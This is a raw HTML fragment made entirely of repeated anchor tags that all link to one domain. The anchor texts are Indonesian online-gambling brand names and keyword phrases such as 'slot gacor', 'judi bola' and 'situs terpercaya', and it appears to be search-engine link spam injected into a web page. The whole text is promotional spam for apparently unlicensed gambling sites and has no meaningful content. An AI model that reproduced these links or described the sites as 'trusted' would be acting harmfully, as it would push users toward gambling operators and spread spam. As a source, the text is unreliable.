    <a href="https://startedurch.de/">T200M</a>
  <a href="https://startedurch.de/">situs terpercaya dan gacor</a>
  <a href="https://startedurch.de/">situs terpercaya pesiarbet</a>
  <a href="https://startedurch.de/">situs terpercaya taraslot88.com</a>
  <a href="https://startedurch.de/">situs terpercaya slot</a>
  <a href="https://startedurch.de/">situs terpercaya www.taraslot88.com</a>
  <a href="https://startedurch.de/">situs terpercaya 2025</a>
  <a href="https://startedurch.de/">judi bola 🎮asia128</a>
  <a href="https://startedurch.de/">judi bola ⚽indo777</a>
  <a href="https://startedurch.de/">judi bola ++🎰goal55</a>
  <a href="https://startedurch.de/">judi bola --ihokibet❤</a>
  <a href="https://startedurch.de/">judi bola --evohoki❤</a>
       <a href="https://startedurch.de/">MAFIATOTO</a>
    <a href="https://startedurch.de/">PROBET88</a>
    <a href="https://startedurch.de/">BONUS138</a>
    <a href="https://startedurch.de/">KINGDOM4D</a>
    <a href="https://startedurch.de/">BUSTOGEL</a>
    <a href="https://startedurch.de/">GAYA4D</a>
    <a href="https://startedurch.de/">PULAUJUDI</a>
    <a href="https://startedurch.de/">NAGA303</a>
    <a href="https://startedurch.de/">TOKEKWIN</a>
    <a href="https://startedurch.de/">WISNU123</a>
    <a href="https://startedurch.de/">BUKTI4D</a>
    <a href="https://startedurch.de/">PARIS88</a>
    <a href="https://startedurch.de/">angkasa138</a>
  <a href="https://startedurch.de/">judi bola chr--mami188</a>
  <a href="https://startedurch.de/">judi bola --(kontan88)</a>
  <a href="https://startedurch.de/">judi bola c--gboslot</a>
  <a href="https://startedurch.de/">judi bola www.mami188-br.com</a>
  <a href="https://startedurch.de/">judi bola hari-ini-gboslot</a>
  <a href="https://startedurch.de/">situs online -- slot duren777</a>
  <a href="https://startedurch.de/">gacor online --gacor(duren777)</a>
  <a href="https://startedurch.de/">situs terpercaya --situs(duren777)</a>
  <a href="https://startedurch.de/">situs terpercaya meriah4dlife.com</a>
  <a href="https://startedurch.de/">gacor online --login(enakcuan)</a>
  <a href="https://startedurch.de/">gacor online -- slot duren777</a>
  <a href="https://startedurch.de/">gacor online slot</a>
  <a href="https://startedurch.de/">situs resmi --jago79</a>
  <a href="https://startedurch.de/">situs resmi --slot(duren777)</a>  
  <a href="https://startedurch.de/">situs resmi --login(kelinci88)</a>
  <a href="https://startedurch.de/">live slot --situs(enakcuan)</a>
  <a href="https://startedurch.de/">login slot --slot(duren777)</a>
  <a href="https://startedurch.de/">slot777 login register</a>
  <a href="https://startedurch.de/">slot777 login hboplay99</a>  
  <a href="https://startedurch.de/">slot777 --www(depo77.info)</a>
  <a href="https://startedurch.de/">slot777 login --(77superslot)</a>  
  <a href="https://startedurch.de/">slot777 login --77super.com</a>
  <a href="https://startedurch.de/">slot jackpot --slot(duren777)</a>
  <a href="https://startedurch.de/">slot88 --login(duren777)</a>  
       <a href="https://startedurch.de/">MAFIATOTO</a>
    <a href="https://startedurch.de/">PROBET88</a>
    <a href="https://startedurch.de/">BONUS138</a>
    <a href="https://startedurch.de/">KINGDOM4D</a>
    <a href="https://startedurch.de/">BUSTOGEL</a>
    <a href="https://startedurch.de/">GAYA4D</a>
    <a href="https://startedurch.de/">PULAUJUDI</a>
    <a href="https://startedurch.de/">NAGA303</a>
    <a href="https://startedurch.de/">TOKEKWIN</a>
    <a href="https://startedurch.de/">WISNU123</a>
    <a href="https://startedurch.de/">BUKTI4D</a>
    <a href="https://startedurch.de/">PARIS88</a>
    <a href="https://startedurch.de/">angkasa138</a>
  <a href="https://startedurch.de/">situs mahjong --macan388--</a>
  <a href="https://startedurch.de/">slot88 --(japri138.online)</a>
  <a href="https://startedurch.de/">slot88 --🎮asia128</a>
  <a href="https://startedurch.de/">slot88 --⚽indo777</a>
  <a href="https://startedurch.de/">slot maxwin aksara88</a>
  <a href="https://startedurch.de/">slot maxwin pol88-88</a>
  <a href="https://startedurch.de/">slot maxwin ⭐vegas338</a>
  <a href="https://startedurch.de/">slot resmi --nota4d</a>
  <a href="https://startedurch.de/">slot resmi www.arjuna88.com</a>
  <a href="https://startedurch.de/">slot resmi --terbaik(duren777)</a>
  <a href="https://startedurch.de/">slot resmi --(queenslot99)</a>
  <a href="https://startedurch.de/">slot resmi --login(kelinci88)</a>
  <a href="https://startedurch.de/">slot resmi --asiktoto</a>
  <a href="https://startedurch.de/">slot resmi --terbaik(77superslot)</a>
  <a href="https://startedurch.de/">slot terbaru --ligamaster77.it.com</a>
  <a href="https://startedurch.de/">slot terbaru www.arjuna88.com</a>
  <a href="https://startedurch.de/">slot terbaru --duren77(duren777)</a>
  <a href="https://startedurch.de/">slot terbaru 🎰goal55</a>
  <a href="https://startedurch.de/">slot terbaru ⚽indo777</a>
  <a href="https://startedurch.de/">slot terpercaya penaslot</a>
  <a href="https://startedurch.de/">slot terpercaya fav77🔥</a>
  <a href="https://startedurch.de/">slot terpercaya bandar-gbowin</a>
  <a href="https://startedurch.de/">slot terpercaya tergacor-gboslot</a>
  <a href="https://startedurch.de/">slot terpercaya ligamaster77.it.com</a>
  <a href="https://startedurch.de/">slot terpercaya nusa gg</a>
  <a href="https://startedurch.de/">slot terpercaya --login(duren777)</a>
  <a href="https://startedurch.de/">slot terpercaya --ihokibet❤</a>
  <a href="https://startedurch.de/">slot terpercaya --(77superslot)</a>
  <a href="https://startedurch.de/">slot terpercaya 🎰goal55</a>
       <a href="https://startedurch.de/">MAFIATOTO</a>
    <a href="https://startedurch.de/">PROBET88</a>
    <a href="https://startedurch.de/">BONUS138</a>
    <a href="https://startedurch.de/">KINGDOM4D</a>
    <a href="https://startedurch.de/">BUSTOGEL</a>
    <a href="https://startedurch.de/">GAYA4D</a>
    <a href="https://startedurch.de/">PULAUJUDI</a>
    <a href="https://startedurch.de/">NAGA303</a>
    <a href="https://startedurch.de/">TOKEKWIN</a>
    <a href="https://startedurch.de/">WISNU123</a>
    <a href="https://startedurch.de/">BUKTI4D</a>
    <a href="https://startedurch.de/">PARIS88</a>
    <a href="https://startedurch.de/">angkasa138</a>
  <a href="https://startedurch.de/">link slot --slot828</a>
  <a href="https://startedurch.de/">link slot --duren77(duren777)</a>
  <a href="https://startedurch.de/">link slot --login(totoplay)</a>
  <a href="https://startedurch.de/">link slot --evohoki❤</a>
  <a href="https://startedurch.de/">link slot --ihokibet❤</a>
  <a href="https://startedurch.de/">link slot --resmi(klikslots)</a>
  <a href="https://startedurch.de/">link slot --login(nusagg.com)</a>
  <a href="https://startedurch.de/">link slot gacor-kaya33.com</a>
  <a href="https://startedurch.de/">link slot --login(kelinci88)</a>
  <a href="https://startedurch.de/">link slot --slotzeus88</a>
  <a href="https://startedurch.de/">Slot Terbaru-nex777</a>
  <a href="https://startedurch.de/">Slot Terbaru --(gudang4d)</a>
  <a href="https://startedurch.de/">Slot Terbaru --jago79.com</a>
  <a href="https://startedurch.de/">Slot Terbaru --slot(duren77.daftar)</a>
  <a href="https://startedurch.de/">Slot Terbaru 🎮asia128</a>
  <a href="https://startedurch.de/">Slot Terbaru login(pphoki.com)</a>
  <a href="https://startedurch.de/">Slot Terbaru --(kelinci88)</a>
  <a href="https://startedurch.de/">Slot Terbaru pg soft.pphoki</a>
  <a href="https://startedurch.de/">Slot Terbaru --login.enakcuan</a>
  <a href="https://startedurch.de/">Slot Terbaru --slot(duren77.daftar)</a>
  <a href="https://startedurch.de/">Slot Terbaru --(gaco88-login)</a>
  <a href="https://startedurch.de/">Slot Terbaru --a1(haha303a1)</a>
  <a href="https://startedurch.de/">SULTANTOTO</a>
      <a href="https://startedurch.de/">slot gacor b2--(haha303)</a>
    <a href="https://startedurch.de/">slot gacor arena333.org👄</a>
    <a href="https://startedurch.de/">slot gacor e2--(haha303)</a>
    <a href="https://startedurch.de/">slot gacor c3--(haha303)</a>
    <a href="https://startedurch.de/">slot gacor --a1(haha303a1)</a>
    <a href="https://startedurch.de/">slot gacor --(exo88)</a>
    <a href="https://startedurch.de/">slot gacor --viral99💙</a>
    <a href="https://startedurch.de/">slot gacor --(gaco88gacor.com)login</a>
    <a href="https://startedurch.de/">slot gacor viobet.id</a>
    <a href="https://startedurch.de/">slot gacor --fuji(fujiwin88)</a>
    <a href="https://startedurch.de/">slot gacor --(tante777.fun)</a>
    <a href="https://startedurch.de/">slot gacor www.dirgawin88.net</a>
    <a href="https://startedurch.de/">RODA4D</a>
    <a href="https://startedurch.de/">BOLAHIU</a>
    <a href="https://startedurch.de/">SAYAPTOGEL</a>
    <a href="https://startedurch.de/">VIRUS4D</a>
    <a href="https://startedurch.de/">HAKIM4D</a>
    <a href="https://startedurch.de/">LIPAT4D</a>
    <a href="https://startedurch.de/">BENSU4D</a>
    <a href="https://startedurch.de/">BUKTI4D</a>
    <a href="https://startedurch.de/">SULETOTO</a>
    <a href="https://startedurch.de/">SULETOTO2</a>
    <a href="https://startedurch.de/">BOMJITU</a>
    <a href="https://startedurch.de/">JENTOTO</a>
    <a href="https://startedurch.de/">PAKDE4D</a>
    <a href="https://startedurch.de/">roda4d</a>
    <a href="https://startedurch.de/">DORAHOKI</a>
    <a href="https://startedurch.de/">ABUTOGEL</a>
    <a href="https://startedurch.de/">PUNYATOTO</a>
    <a href="https://startedurch.de/">KOMENGTOTO</a>
    <a href="https://startedurch.de/">KASINOJITU</a>
    <a href="https://startedurch.de/">JEWEL4D</a>
    <a href="https://startedurch.de/">KASTATOTO</a>
    <a href="https://startedurch.de/">SAYAPBOLA</a>
    <a href="https://startedurch.de/">BOLAHIU</a>
    <a href="https://startedurch.de/">POLITIKTOGEL</a>
    <a href="https://startedurch.de/">PAKDE4D</a>
    <a href="https://startedurch.de/">roda4d</a>
    <a href="https://startedurch.de/">DORAHOKI</a>
    <a href="https://startedurch.de/">ABUTOGEL</a>
    <a href="https://startedurch.de/">HOBI55</a>
    <a href="https://startedurch.de/">MPO99ID</a>
    <a href="https://startedurch.de/">BERKAH365</a>
    <a href="https://startedurch.de/">GANAS567</a>
    <a href="https://startedurch.de/">ATTA518</a>
    <a href="https://startedurch.de/">MAFIABOLA77</a>
    <a href="https://startedurch.de/">MPO2121</a>
    <a href="https://startedurch.de/">TOGEL118</a>
    <a href="https://startedurch.de/">MAVEUS88</a>
    <a href="https://startedurch.de/">SODAQQ</a>
    <a href="https://startedurch.de/">ROXYTOTO</a>
    <a href="https://startedurch.de/">NUSBET</a>
    <a href="https://startedurch.de/">PASTIJOS</a>
    <a href="https://startedurch.de/">GRUP123</a>
    <a href="https://startedurch.de/">MELODI99</a>
    <a href="https://startedurch.de/">LANCAR58</a>
    <a href="https://startedurch.de/">RUBY369</a>
    <a href="https://startedurch.de/">KAISAR49</a>
    <a href="https://startedurch.de/">SEKOP787</a>
    <a href="https://startedurch.de/">SULEH123</a>
    <a href="https://startedurch.de/">PLANET99</a>
    <a href="https://startedurch.de/">JAGOAN777</a>
    <a href="https://startedurch.de/">RAJAMAGIC</a>
    <a href="https://startedurch.de/">W168PLAY</a>
    <a href="https://startedurch.de/">PRAKMATIC</a>
    <a href="https://startedurch.de/">PANGKALANTOTO</a>
    <a href="https://startedurch.de/">NUSA88</a>
    <a href="https://startedurch.de/">YAKIN99</a>
    <a href="https://startedurch.de/">INDO369</a>
    <a href="https://startedurch.de/">OTWSLOT777</a>
    <a href="https://startedurch.de/">JET234</a>
    <a href="https://startedurch.de/">ADLVSLOT</a>
    <a href="https://startedurch.de/">MPO17</a>
    <a href="https://startedurch.de/">HOKIDEWA</a>
    <a href="https://startedurch.de/">TETEHQQ</a>
    <a href="https://startedurch.de/">QQSTARS</a>
    <a href="https://startedurch.de/">REPLAY79</a>
    <a href="https://startedurch.de/">TUANDOMINO</a>
    <a href="https://startedurch.de/">3GADIS</a>
    <a href="https://startedurch.de/">KURNIAQQ</a>
    <a href="https://startedurch.de/">WOKEYBET</a>
    <a href="https://startedurch.de/">WARUNGDINO</a>
    <a href="https://startedurch.de/">JACKPOT86</a>
    <a href="https://startedurch.de/">HOYAPOKER</a>
    <a href="https://startedurch.de/">ROKOKTOTO</a>
    <a href="https://startedurch.de/">PAJARTOTO</a>
    <a href="https://startedurch.de/">CERDAS44</a>
    <a href="https://startedurch.de/">VINDES4D</a>
    <a href="https://startedurch.de/">JOIN680</a>
    <a href="https://startedurch.de/">QQLIKEBET</a>
    <a href="https://startedurch.de/">BATIK777</a>
    <a href="https://startedurch.de/">328CASH</a>
    <a href="https://startedurch.de/">STARHOKI</a>
    <a href="https://startedurch.de/">KEJU4D</a>
    <a href="https://startedurch.de/">CAKAR76</a>
    <a href="https://startedurch.de/">JITUANGKA</a>
    <a href="https://startedurch.de/">LUMI777</a>
    <a href="https://startedurch.de/">CMD389</a>
    <a href="https://startedurch.de/">RAJADEWA55</a>
    <a href="https://startedurch.de/">MYBETT88</a>
    <a href="https://startedurch.de/">SAKTI369</a>
    <a href="https://startedurch.de/">BAHAGIAPOKER</a>
    <a href="https://startedurch.de/">SHOPTOTO</a>
    <a href="https://startedurch.de/">SLOT88</a>
    <a href="https://startedurch.de/">MPOSPORT</a>
    <a href="https://startedurch.de/">RAJASOCCER</a>
    <a href="https://startedurch.de/">BUKTIBET</a>
    <a href="https://startedurch.de/">HOKIEMAS</a>
    <a href="https://startedurch.de/">M200M</a>
    <a href="https://startedurch.de/">J200M</a>
    <a href="https://startedurch.de/">A200M</a>
    <a href="https://startedurch.de/">B200M</a>
    <a href="https://startedurch.de/">C200M</a>
    <a href="https://startedurch.de/">D200M</a>
    <a href="https://startedurch.de/">V200M</a>
    <a href="https://startedurch.de/">F200M</a>
    <a href="https://startedurch.de/">M200M</a>
    <a href="https://startedurch.de/">M200M</a>
    <a href="https://startedurch.de/">N200M</a>
    <a href="https://startedurch.de/">A200M</a>
    <a href="https://startedurch.de/">P200M</a>
    <a href="https://startedurch.de/">P200M</a>
    <a href="https://startedurch.de/">G200M</a>
    <a href="https://startedurch.de/">W200M</a>
    <a href="https://startedurch.de/">M200M</a>
    <a href="https://startedurch.de/">P200M</a>
    <a href="https://startedurch.de/">A200M</a>
    <a href="https://startedurch.de/">T200M</a>
  <a href="https://startedurch.de/">slot maxwin --vegas338</a>
  <a href="https://startedurch.de/">slot maxwin pol88-88</a>
  <a href="https://startedurch.de/">master slot gacor</a>
  <a href="https://startedurch.de/">situs slot --a1(haha303a1)</a>
  <a href="https://startedurch.de/">situs slot gacor--dorahoki</a>
  <a href="https://startedurch.de/">situs slot --duren77(duren777)</a>
  <a href="https://startedurch.de/">situs slot gacor--josbet--</a>
  <a href="https://startedurch.de/">situs slot --serubet</a>
  <a href="https://startedurch.de/">situs slot --(cuan3000)</a>
  <a href="https://startedurch.de/">situs slot --agen(klikslots.com)</a>
  <a href="https://startedurch.de/">situs slot ⚽asia128</a>
  <a href="https://startedurch.de/">slot jackpot</a>
  <a href="https://startedurch.de/">daftar slot --(agen878)</a>
  <a href="https://startedurch.de/">daftar slot --(garudagacor)</a>
  <a href="https://startedurch.de/">daftar slot --login(enakcuan)</a>
  <a href="https://startedurch.de/">daftar situs --online(enakcuan)</a>
  <a href="https://startedurch.de/">slot mahjong --jos889</a>
  <a href="https://startedurch.de/">slot mahjong --situs(duren777)</a>
  <a href="https://startedurch.de/">slot mahjong--lpo88</a>
       <a href="https://startedurch.de/">MAFIATOTO</a>
    <a href="https://startedurch.de/">PROBET88</a>
    <a href="https://startedurch.de/">BONUS138</a>
    <a href="https://startedurch.de/">KINGDOM4D</a>
    <a href="https://startedurch.de/">BUSTOGEL</a>
    <a href="https://startedurch.de/">GAYA4D</a>
    <a href="https://startedurch.de/">PULAUJUDI</a>
    <a href="https://startedurch.de/">NAGA303</a>
    <a href="https://startedurch.de/">TOKEKWIN</a>
    <a href="https://startedurch.de/">WISNU123</a>
    <a href="https://startedurch.de/">BUKTI4D</a>
    <a href="https://startedurch.de/">PARIS88</a>
    <a href="https://startedurch.de/">angkasa138</a>
  <a href="https://startedurch.de/">slot pragmatic --playwin123</a>
  <a href="https://startedurch.de/">pragmatic ++🎰goal55</a>
  <a href="https://startedurch.de/">pragmatic play --pragmatic77</a>
  <a href="https://startedurch.de/">mahjong slot ⚽indo777</a>
  <a href="https://startedurch.de/">mahjong slot ⚽asia128</a>
  <a href="https://startedurch.de/">mahjong slot -@totoplay</a>
  <a href="https://startedurch.de/">poker --99onlinepoker🔥</a>
  <a href="https://startedurch.de/">judi slot --(paus4d)</a>
  <a href="https://startedurch.de/">judi slot --(jajantogel)--</a>
  <a href="https://startedurch.de/">judi slot --login(duren777)</a>
  <a href="https://startedurch.de/">judi slot klikslots.com</a>
  <a href="https://startedurch.de/">judi slot --ihokibet❤</a>
  <a href="https://startedurch.de/">judi slot --evohoki❤</a>
  <a href="https://startedurch.de/">judi slot --gacor(enakcuan)</a>
  <a href="https://startedurch.de/">judi slot --totoplay❤</a>
  <a href="https://startedurch.de/">slot777 @nana4d-gacor</a>
  <a href="https://startedurch.de/">link gacor pg soft.pphoki</a>  
  <a href="https://startedurch.de/">link gacor asia303.online</a>  
  <a href="https://startedurch.de/">poker online --klikslot(klikslots.com)</a>  
  <a href="https://startedurch.de/">slot777 login --(77superslot.com)</a>  
  <a href="https://startedurch.de/">slot777 --@ asg55.com</a>
  <a href="https://startedurch.de/">slot gacor pasti--(rajadewa138)</a>
  <a href="https://startedurch.de/">slot gacor ketuanaga</a>
  <a href="https://startedurch.de/">slot online jutawantoto</a>
  <a href="https://startedurch.de/">slot online --enak-(enakcuan)</a>  
  <a href="https://startedurch.de/">slot gacor --king999.vegas</a>
  <a href="https://startedurch.de/">slot gacor pasti--(rajadewa138)</a>
  <a href="https://startedurch.de/">slot gacor ketuanaga</a>    
  <a href="https://startedurch.de/">slot gacor h5--(suria88)</a>  
  <a href="https://startedurch.de/">mpo slot microstar88.net</a>
  <a href="https://startedurch.de/">slot resmi m77--com</a>    
  <a href="https://startedurch.de/">slot maxwin --vegas338</a>
  <a href="https://startedurch.de/">slot jp --paus4d</a>
  <a href="https://startedurch.de/">slot jago79.xyz gacor</a>            
       <a href="https://startedurch.de/">MAFIATOTO</a>
    <a href="https://startedurch.de/">PROBET88</a>
    <a href="https://startedurch.de/">BONUS138</a>
    <a href="https://startedurch.de/">KINGDOM4D</a>
    <a href="https://startedurch.de/">BUSTOGEL</a>
    <a href="https://startedurch.de/">GAYA4D</a>
    <a href="https://startedurch.de/">PULAUJUDI</a>
    <a href="https://startedurch.de/">NAGA303</a>
    <a href="https://startedurch.de/">TOKEKWIN</a>
    <a href="https://startedurch.de/">WISNU123</a>
    <a href="https://startedurch.de/">BUKTI4D</a>
    <a href="https://startedurch.de/">PARIS88</a>
    <a href="https://startedurch.de/">angkasa138</a>
  <a href="https://startedurch.de/">daftar slot --login(enakcuan)</a>      
  <a href="https://startedurch.de/">daftar slot rajadewa138-pot</a>
  <a href="https://startedurch.de/">daftar slot -- duren777</a>
  <a href="https://startedurch.de/">daftar gacor --evohoki❤</a>
  <a href="https://startedurch.de/">daftar slot --(garudagacor)</a>
  <a href="https://startedurch.de/">daftar slot a3--(haha303)</a>
  <a href="https://startedurch.de/">situs judi -- slot duren777</a>
  <a href="https://startedurch.de/">situs link --situs(duren777)</a>
  <a href="https://startedurch.de/">situs judi --playwin123resmi.com</a>
  <a href="https://startedurch.de/">gacor slot --jajantogel</a>
  <a href="https://startedurch.de/">gacor spin99.com</a>      
  <a href="https://startedurch.de/">gacor slot --sektorplay88🔥</a>
  <a href="https://startedurch.de/">gacor link --jostoto</a>
  <a href="https://startedurch.de/">gacor petir55.com</a>
  <a href="https://startedurch.de/">gacor win678.com</a>
  <a href="https://startedurch.de/">gacor slot c2--(haha303)</a>      
  <a href="https://startedurch.de/">slot thailand --ihokibet❤</a>
  <a href="https://startedurch.de/">slot thailand --arjuna88.com</a>
  <a href="https://startedurch.de/">slot thailand --duren777</a>      
  <a href="https://startedurch.de/">slot thailand --gacor(enakcuan)</a>
  <a href="https://startedurch.de/">situs gacor e2--(haha303)</a>
  <a href="https://startedurch.de/">situs gacor --masuk(gercep88)</a>
  <a href="https://startedurch.de/">situs gacor --daftar(rajadewa138)</a>
  <a href="https://startedurch.de/">situs gacor --dazbet</a>      
  <a href="https://startedurch.de/">link mahjong --ihokibet❤</a>
  <a href="https://startedurch.de/">link mahjong --evohoki❤</a>
  <a href="https://startedurch.de/">link mahjong --vegas338</a>      
  <a href="https://startedurch.de/">link situs --evohoki❤</a>
  <a href="https://startedurch.de/">link situs --ihokibet❤</a>
  <a href="https://startedurch.de/">link slot e2--(naga303)</a>            
  <a href="https://startedurch.de/">link gacor --daftar(rajadewa138)</a>
       <a href="https://startedurch.de/">MAFIATOTO</a>
    <a href="https://startedurch.de/">PROBET88</a>
    <a href="https://startedurch.de/">BONUS138</a>
    <a href="https://startedurch.de/">KINGDOM4D</a>
    <a href="https://startedurch.de/">BUSTOGEL</a>
    <a href="https://startedurch.de/">GAYA4D</a>
    <a href="https://startedurch.de/">PULAUJUDI</a>
    <a href="https://startedurch.de/">NAGA303</a>
    <a href="https://startedurch.de/">TOKEKWIN</a>
    <a href="https://startedurch.de/">WISNU123</a>
    <a href="https://startedurch.de/">BUKTI4D</a>
    <a href="https://startedurch.de/">PARIS88</a>
    <a href="https://startedurch.de/">angkasa138</a>
  <a href="https://startedurch.de/">link gacor ---oo.dewazeus33.wr.com-</a>
  <a href="https://startedurch.de/">slot gacor --daftar(rajadewa138)</a>
  <a href="https://startedurch.de/">link slot --login(nagatoto168)</a>    
  <a href="https://startedurch.de/">slot gacor --a1(haha303a1)</a>
  <a href="https://startedurch.de/">slot gacor b2--(haha303)</a>
  <a href="https://startedurch.de/">slot gacor www.dirgawin88.net</a>
  <a href="https://startedurch.de/">slot gacor --kado77</a>
  <a href="https://startedurch.de/">slot gacor --galaxy77</a>
  <a href="https://startedurch.de/">slot gacor viobet.id</a>
  <a href="https://startedurch.de/">slot gacor --www(dower88)</a>
  <a href="https://startedurch.de/">slot gacor login(pphoki.com)</a>
  <a href="https://startedurch.de/">slot gacor --(gaco88gacor.com)login</a>
  <a href="https://startedurch.de/">slot gacor maxwin bos288</a>
  <a href="https://startedurch.de/">slot gacor maxwin</a> 
  <a href="https://startedurch.de/">slot gacor (988cnn).com</a>
  <a href="https://startedurch.de/">slot gacor maxwin-(depo77.www)</a>
  <a href="https://startedurch.de/">slot gacor --(2waybet)❗❗</a> 
  <a href="https://startedurch.de/">situs gacor sektorplay88.com</a>
  <a href="https://startedurch.de/">situs gacor +-klikslots</a>
  <a href="https://startedurch.de/">situs gacor --gacor(duren777)</a>
  <a href="https://startedurch.de/">situs gacor --asiktoto--</a>
  <a href="https://startedurch.de/">situs gacor --slot(duren77.maxwin)</a>
  <a href="https://startedurch.de/">situs gacor --slot(enakcuan.slot)</a>
  <a href="https://startedurch.de/">situs gacor --a1(haha303)</a>
  <a href="https://startedurch.de/">situs gacor --dazbet</a>
      <a href="https://startedurch.de/">slot gacor b2--(haha303)</a>
    <a href="https://startedurch.de/">slot gacor arena333.org👄</a>
    <a href="https://startedurch.de/">slot gacor e2--(haha303)</a>
    <a href="https://startedurch.de/">slot gacor c3--(haha303)</a>
    <a href="https://startedurch.de/">slot gacor --a1(haha303a1)</a>
    <a href="https://startedurch.de/">slot gacor --(exo88)</a>
    <a href="https://startedurch.de/">slot gacor --viral99💙</a>
    <a href="https://startedurch.de/">slot gacor --(gaco88gacor.com)login</a>
    <a href="https://startedurch.de/">slot gacor viobet.id</a>
    <a href="https://startedurch.de/">slot gacor --fuji(fujiwin88)</a>
    <a href="https://startedurch.de/">slot gacor --(tante777.fun)</a>
    <a href="https://startedurch.de/">slot gacor www.dirgawin88.net</a>
    <a href="https://startedurch.de/">RODA4D</a>
    <a href="https://startedurch.de/">BOLAHIU</a>
    <a href="https://startedurch.de/">SAYAPTOGEL</a>
    <a href="https://startedurch.de/">VIRUS4D</a>
    <a href="https://startedurch.de/">HAKIM4D</a>
    <a href="https://startedurch.de/">LIPAT4D</a>
    <a href="https://startedurch.de/">BENSU4D</a>
    <a href="https://startedurch.de/">BUKTI4D</a>
    <a href="https://startedurch.de/">SULETOTO</a>
    <a href="https://startedurch.de/">SULETOTO2</a>
    <a href="https://startedurch.de/">BOMJITU</a>
    <a href="https://startedurch.de/">JENTOTO</a>
    <a href="https://startedurch.de/">PAKDE4D</a>
    <a href="https://startedurch.de/">roda4d</a>
    <a href="https://startedurch.de/">DORAHOKI</a>
    <a href="https://startedurch.de/">ABUTOGEL</a>
    <a href="https://startedurch.de/">PUNYATOTO</a>
    <a href="https://startedurch.de/">KOMENGTOTO</a>
    <a href="https://startedurch.de/">KASINOJITU</a>
    <a href="https://startedurch.de/">JEWEL4D</a>
    <a href="https://startedurch.de/">KASTATOTO</a>
    <a href="https://startedurch.de/">SAYAPBOLA</a>
    <a href="https://startedurch.de/">BOLAHIU</a>
    <a href="https://startedurch.de/">POLITIKTOGEL</a>
    <a href="https://startedurch.de/">PAKDE4D</a>
    <a href="https://startedurch.de/">roda4d</a>
    <a href="https://startedurch.de/">DORAHOKI</a>
    <a href="https://startedurch.de/">ABUTOGEL</a>
    <a href="https://startedurch.de/">HOBI55</a>
    <a href="https://startedurch.de/">MPO99ID</a>
    <a href="https://startedurch.de/">BERKAH365</a>
    <a href="https://startedurch.de/">GANAS567</a>
    <a href="https://startedurch.de/">ATTA518</a>
    <a href="https://startedurch.de/">MAFIABOLA77</a>
    <a href="https://startedurch.de/">MPO2121</a>
    <a href="https://startedurch.de/">TOGEL118</a>
    <a href="https://startedurch.de/">MAVEUS88</a>
    <a href="https://startedurch.de/">SODAQQ</a>
    <a href="https://startedurch.de/">ROXYTOTO</a>
    <a href="https://startedurch.de/">NUSBET</a>
    <a href="https://startedurch.de/">PASTIJOS</a>
    <a href="https://startedurch.de/">GRUP123</a>
    <a href="https://startedurch.de/">MELODI99</a>
    <a href="https://startedurch.de/">LANCAR58</a>
    <a href="https://startedurch.de/">RUBY369</a>
    <a href="https://startedurch.de/">KAISAR49</a>
    <a href="https://startedurch.de/">SEKOP787</a>
    <a href="https://startedurch.de/">SULEH123</a>
    <a href="https://startedurch.de/">PLANET99</a>
    <a href="https://startedurch.de/">JAGOAN777</a>
    <a href="https://startedurch.de/">RAJAMAGIC</a>
    <a href="https://startedurch.de/">W168PLAY</a>
    <a href="https://startedurch.de/">PRAKMATIC</a>
    <a href="https://startedurch.de/">PANGKALANTOTO</a>
    <a href="https://startedurch.de/">NUSA88</a>
    <a href="https://startedurch.de/">YAKIN99</a>
    <a href="https://startedurch.de/">INDO369</a>
    <a href="https://startedurch.de/">OTWSLOT777</a>
    <a href="https://startedurch.de/">JET234</a>
    <a href="https://startedurch.de/">ADLVSLOT</a>
    <a href="https://startedurch.de/">MPO17</a>
    <a href="https://startedurch.de/">HOKIDEWA</a>
    <a href="https://startedurch.de/">TETEHQQ</a>
    <a href="https://startedurch.de/">QQSTARS</a>
    <a href="https://startedurch.de/">REPLAY79</a>
    <a href="https://startedurch.de/">TUANDOMINO</a>
    <a href="https://startedurch.de/">3GADIS</a>
    <a href="https://startedurch.de/">KURNIAQQ</a>
    <a href="https://startedurch.de/">WOKEYBET</a>
    <a href="https://startedurch.de/">WARUNGDINO</a>
    <a href="https://startedurch.de/">JACKPOT86</a>
    <a href="https://startedurch.de/">HOYAPOKER</a>
    <a href="https://startedurch.de/">ROKOKTOTO</a>
    <a href="https://startedurch.de/">PAJARTOTO</a>
    <a href="https://startedurch.de/">CERDAS44</a>
    <a href="https://startedurch.de/">VINDES4D</a>
    <a href="https://startedurch.de/">JOIN680</a>
    <a href="https://startedurch.de/">QQLIKEBET</a>
    <a href="https://startedurch.de/">BATIK777</a>
    <a href="https://startedurch.de/">328CASH</a>
    <a href="https://startedurch.de/">STARHOKI</a>
    <a href="https://startedurch.de/">KEJU4D</a>
    <a href="https://startedurch.de/">CAKAR76</a>
    <a href="https://startedurch.de/">JITUANGKA</a>
    <a href="https://startedurch.de/">LUMI777</a>
    <a href="https://startedurch.de/">CMD389</a>
    <a href="https://startedurch.de/">RAJADEWA55</a>
    <a href="https://startedurch.de/">MYBETT88</a>
    <a href="https://startedurch.de/">SAKTI369</a>
    <a href="https://startedurch.de/">BAHAGIAPOKER</a>
    <a href="https://startedurch.de/">SHOPTOTO</a>
    <a href="https://startedurch.de/">SLOT88</a>
    <a href="https://startedurch.de/">MPOSPORT</a>
    <a href="https://startedurch.de/">RAJASOCCER</a>
    <a href="https://startedurch.de/">BUKTIBET</a>
    <a href="https://startedurch.de/">HOKIEMAS</a>
    <a href="https://startedurch.de/">M200M</a>
    <a href="https://startedurch.de/">J200M</a>
    <a href="https://startedurch.de/">A200M</a>
    <a href="https://startedurch.de/">B200M</a>
    <a href="https://startedurch.de/">C200M</a>
    <a href="https://startedurch.de/">D200M</a>
    <a href="https://startedurch.de/">V200M</a>
    <a href="https://startedurch.de/">F200M</a>
    <a href="https://startedurch.de/">M200M</a>
    <a href="https://startedurch.de/">M200M</a>
    <a href="https://startedurch.de/">N200M</a>
    <a href="https://startedurch.de/">A200M</a>
    <a href="https://startedurch.de/">P200M</a>
    <a href="https://startedurch.de/">P200M</a>
    <a href="https://startedurch.de/">G200M</a>
    <a href="https://startedurch.de/">W200M</a>
    <a href="https://startedurch.de/">M200M</a>
    <a href="https://startedurch.de/">P200M</a>
    <a href="https://startedurch.de/">A200M</a>
    <a href="https://startedurch.de/">T200M</a>
  <a href="https://startedurch.de/">situs gacor --masuk(gercep88)</a>    
  <a href="https://startedurch.de/">slot online mekar99</a>
  <a href="https://startedurch.de/">slot online --(delta138)login</a>  
  <a href="https://startedurch.de/">slot online --(oxliga)</a>  
  <a href="https://startedurch.de/">slot online --(playwin123)</a> 
  <a href="https://startedurch.de/">slot online -(raja138)</a>
